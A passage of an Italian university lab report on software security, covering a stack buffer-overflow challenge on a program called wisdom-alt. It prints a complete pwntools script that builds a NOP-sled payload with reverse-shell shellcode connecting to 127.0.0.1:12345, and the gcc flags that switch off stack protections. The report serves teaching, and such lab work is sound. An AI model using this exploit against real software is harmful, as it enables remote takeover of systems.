Sommario

1. Buffer Overflow 5

1.1 Fase preliminare 5

1.2 Challenge “put_wisdom” 5

1.3 Challenge write_secret 9

1.4 Challenge “put_wisdom()” nella versione a 32 bit 10

1.5 Array globale 11

2. Web Security 12

2.1 Cross-Site Request Forgery (CSRF) 12

2.2 XSS Attacks 14

2.3 Self-Propagating XSS Worm 16

2.4 SQL Injection 18

2.4.1 Attack on UPDATE 18

2.4.2 Prepared Statement 21

3. Fuzzing 23

3.1 Introduzione protocollo Heartbeat e bug Heartbleed 24

3.2 Challenge: Fuzzing OpenSSL 25

4. Static Analysis 32

4.1 U-Boot 32

4.2 memcpy() 32

4.3 CodeQL 33

4.4 U-boot Challenge 33

4.4.1 Trovare tutte le funzioni chiamate memcpy 33

4.4.2 Trovare tutte le funzioni nominatememcpy 34

4.4.3 Trovare tutte ntoh*le macro 34

4.4.4 Trova tutte le chiamate a memcpy 34

4.4.5 Trova tutte le invocazioni delle macro ntoh* 35

4.4.6 Trovare le espressioni di primo livello in cui si espandono queste invocazioni di macro 35

4.4.7 scrivere una classe CodeQL 36

4.4.8 Analisi del flusso di dati e tracciamento delle contaminazioni 36

5. Cyber Threat – Astaroth 38

5.2 Fase uno, creazione “clikme.lnk” 39

5.3 Fase due, stager.cmd 39

5.4 Fase tre, generazione payload 41

5.5 Fase quattro, configurazione del server python 41

5.6 Fase cinque, Metasploit reverse shell 42

5.7 Fase cinque, Exploit 42

5.7 Mitre ATT&CK 44

5.8 Persistenza 45

6. Basic Malware Analysis 46

6.1 Questionario Lab01-01.exe e Lab01-01.dll 46

6.2 VirusTotal 51

6.3 PEview 52

6.4 PEiD 52

6.5 BinText 53

6.6 Dependency Walker 54

6.6 Extra Lab-01-04 55

6.6 Keylogger 56

6.7 Process Explorer 57

6.8 Process Monitor 57

6.9 Persistenza 58

6.10 Key12 59

6.11 Traffico DNS 60

6.12 Capa 61

7. Analyzing Windows Malware 64

7.1 Secret Flags 64

7.2 Extra task 71

7.3 Lab07-01 82

7.4 Process Injection Lab12 86

8. Malware Detection 91

8.1 Yara 92

8.2 Yara extra 95

8.3 Sysmon e Sigma Rules 97

8.4 Snort Optional Task 101

# Buffer Overflow

Il buffer overflow è un tipo di attacco informatico che sfrutta un errore di programmazione in cui un programma non controlla adeguatamente la quantità di dati che vengono inseriti in un buffer. In questo modo, un attaccante può sovrascrivere altre aree di memoria del sistema, modificando il comportamento del programma o persino assumendo il controllo del sistema.

Le aree di memoria in cui è possibile effettuare un attacco di buffer overflow dipendono dal tipo di architettura del sistema e dalla configurazione del programma attaccato. In genere, l'attacco viene effettuato sulla stack, che è un'area di memoria utilizzata dal programma per gestire le chiamate di funzione e le variabili locali. Tuttavia, può anche essere possibile attaccare l'heap, che è un'area di memoria utilizzata per gestire l'allocazione dinamica della memoria, o altre aree di memoria del sistema.

## 1.1 Fase preliminare

Nella fase preliminare andiamo a compilare il programma nella versione 64bit e 32 bit andando però a disabilitare una serie di misure di sicurezza.

1. gcc -fno-stack-protector -z execstack -g

2. wisdom-alt.c -o wisdom-alt

In particolare:

-fno-stack-protector: disattiva la funzione di protezione dello stack nel compilatore, che è progettata per proteggere i programmi contro gli overflow del buffer e altri tipi di attacchi basati sullo stack.

-z execstack: rende eseguibile codice nell’area stack.

-g: questo flag include le informazioni di debugging nel file eseguibile compilato, che può essere utile per il debugging dei programmi.

## 1.2 Challenge “put_wisdom”

Attaccare il buffer overflow nella funzione "put_wisdom()" (versione 64 bit),

iniettare uno shellcode (es. reverse shell).

La funzione put_wisdom() utilizza una funzione C gets() che è considerata pericolosa perché non effettua alcun controllo sulla dimensione dell’input.

Vediamo nella successiva immagine la funzione vulnerabile all’attacco BO.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/1%20Buffer-Overflow/Screen/fase1/Acquisizione%20schermata%2021.03.2023%20alle%2018.46.16%20%5B1%5D.png)

*Dopo aver studiato la grandezza del codice della reverse shell e lo spazio disponibile nel buffer da attaccare, è stato scoperto che per far eseguire correttamente il codice è necessario aumentare la dimensione del buffer. Ciò è dovuto al fatto che non c'è abbastanza spazio tra il codice iniettato e l'indirizzo di ritorno. Probabilmente, quando la shell inizia l'esecuzione e carica altre informazioni nello stack, il programma termina prematuramente. Dunque si è deciso di* ***raddoppiare la dimensione del buffer****.*

Iniziamo creando un "payload", ovvero un insieme di dati che ci permetterà di sovrascrivere l'indirizzo di ritorno del programma e far eseguire una "reverse shell" (una connessione remota a un terminale).

Per capire dove posizionare l'indirizzo di ritorno, creiamo il payload utilizzando una stringa "2\n", seguita da 1024 caratteri "A", e poi da una stringa ciclica di 8 caratteri ripetuti in modo da formare una stringa di 1200 caratteri.

Il payload generato viene salvato in un file chiamato "[payload_cyclic](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/1%20Buffer-Overflow/payload_cyclic)". Successivamente, inseriamo il payload come input al programma e utilizziamo un debugger per verificare quale stringa si è posizionata all'interno dell'indirizzo di ritorno. In questo modo possiamo determinare la distanza dal buffer iniziale e quindi individuare la posizione dove inserire l'indirizzo di ritorno malevolo.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/1%20Buffer-Overflow/Screen/fase1/Acquisizione%20schermata%2021.03.2023%20alle%2018.51.53%20%5B1%5D.png?token=GHSAT0AAAAAACAK7DHEH4N4YLD2BFTWA7FWZBEYXQA)

Andiamo quindi a stabilire come comporre il payload per eseguire la reverse shell.



Creiamo uno script python per generare questo payload che inserirà una serie di NOP sled (che fungeranno da scivolo fino alla shellcode) il codice della reverse shellcode tradotta opportunamente, una serie di NOP sled e infine poniamo come indirizzo di ritorno l’indirizzo rsp – offset.

Il codice dello script chiamato “[gen_shellcode.py](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/1%20Buffer-Overflow/gen_shellcode.py)”:

1. #!/usr/bin/env python3

2.

3. from pwn import *

4.

5. context.arch='amd64'

6. context.os='linux'

7.

8.

9. #Shellcode for reverse shell

10. s_code = shellcraft.amd64.linux.connect('127.0.0.1', 12345) + shellcraft.amd64.linux.dupsh('rbp')

11.

12. # Shellcode for printing "Hello world!!"

13. #s_code = shellcraft.amd64.linux.echo('Hello world!!') + shellcraft.amd64.linux.exit()

14.

15. log.info("Shellcode ready")

16. print(s_code)

17.

18. s_code_asm = asm(s_code)

19. log.info("Shellcode length: %d bytes" % len(s_code_asm))

20.

21. # Return address in little endian format

22. offset=295

23. ret_addr = 0x7fffffffd968 - offset

24. addr = p64(ret_addr, endian='little')

25. log.info("Return address: %#.16x" % (ret_addr))

26.

27.

28. # Opcode for the NOP instruction

29. nop = asm('nop', arch="amd64")

30.

31.

32. # Writes payload on a file

33. payloadInit=b"2\n" + b"A"*1022

34. payload =payloadInit + nop*(offset - len(s_code_asm) - 64) + s_code_asm + nop*64 + addr

35. log.info("Payload ready")

36.

37.

38. shellcode_file = "./shellcode_payload"

39.

40. with open(shellcode_file, "wb") as f:

41. f.write(payload)

42.

43. log.info("Payload saved into %s" % shellcode_file)

44.

Vediamo quindi uno screen dell’attacco effettuato utilizzando lo “[shellcode_payload](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/1%20Buffer-Overflow/shellcode_payload)” generato.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/1%20Buffer-Overflow/Screen/fase1/Acquisizione%20schermata%2021.03.2023%20alle%2019.05.39%20%5B1%5D.png?token=GHSAT0AAAAAACAK7DHFZBMZVUSXEAV74KQ6ZBEXFDA)

Il programma continua la sua esecuzione in modo regolare e si connette all'indirizzo specificato su cui si è in ascolto con Netcat da un altro dispositivo. Questo ci permette di utilizzare la shell per eseguire qualsiasi comando da remoto.

## 1.3 Challenge write_secret

Attaccare di nuovo la vulnerabilità, fare eseguire la funzione "**write_secret()**"

Sfruttiamo la precedente vulnerabilità ma questa volta facciamo eseguire la funzione write_secret() che normalmente non verrebbe mai chiamata.

Utilizzando il debugger gdb per scoprire l’indirizzo di write_secret da inserire come indirizzo di ritorno.

